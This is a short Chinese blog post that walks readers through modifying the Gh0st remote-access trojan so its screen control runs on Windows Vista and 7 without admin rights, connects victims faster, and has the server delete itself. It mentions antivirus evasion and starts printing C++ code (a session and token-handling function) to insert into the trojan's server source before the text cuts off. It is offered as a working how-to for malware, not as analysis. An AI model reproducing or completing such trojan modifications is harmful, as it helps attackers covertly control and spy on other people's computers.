 Gh0st 屏幕控制完美支持 Vista Win7

之前发了个 GH0st 动态版.看到留言说不支持 win7,我想说下,那东西是我两年前改的.只是前几天整理硬盘的时候看到发上来.所以有 BUG 和不免杀是很正常的事.这两天帮朋友改一个 gh0st,在测试 win7 功能的时候发现以前网上公布的方法不是很好兼容,虽然屏幕可以用,但是上线速度很慢,而且服务端不会自删除.更重要的是还得用管理员模式才能运行,反复找资料和测试.终于解决了 gh0st 完美兼容 Win7 和 Vista 的问题,双击就可以运行,我尽量把笔记写的详细些.如果还有朋友不懂的话可以给我留言或者到 http://www.aircmd.com/9.htm 这留言.我看到会给你回复的.方法有 2 种.我说其中一种吧.打开 server 的 until.cpp 文件.在最后面#endif 的上面加上下列代码 DWORD _stdcall LaunchAppIntoDifferentSession( LPTSTR lpCommand ) { DWORD dwRet = 0; PROCESS_INFORMATION pi; STARTUPINFO si; DWORD dwSessionId; HANDLE hUserToken = NULL; HANDLE hUserTokenDup = NULL; HANDLE hPToken = NULL; HANDLE hProcess = NULL; DWORD dwCreationFlags; HMODULE hInstKernel32 = NULL; typedef DWORD (WINAPI